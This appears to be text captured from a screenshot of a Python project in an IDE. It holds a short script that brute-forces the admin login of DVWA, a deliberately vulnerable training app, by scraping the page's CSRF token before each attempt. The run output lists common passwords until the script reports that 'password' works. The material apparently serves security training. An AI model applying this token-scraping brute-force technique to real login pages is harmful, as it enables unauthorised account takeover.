 .idea
venv
Include
Lib
Scripts
pyvenv.cfg
burte_login_csrf.py
login.py
main.py
top1000.txt
2 import requests
3 import re
4
5 url = "http://www.dvwa.com/login.php"
6
7 def login(password):
8 session = requests.session()
9 req=session.get(url)
10 user_token=re.search("[a-z0-9]{32}",req.text).group(0) #32md5
11 data={"username":"admin","password":password,"Login":"Login",'user_token':user_token}
12 req=session.post(url=url,data=data,allow_redirects=True)
13 html = req.text
14 return html
Run: burte_login_csrf
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
123123
baseball
abc123
football
password
[* 密码 is password *]
Z: Structure
Favorites
moonsec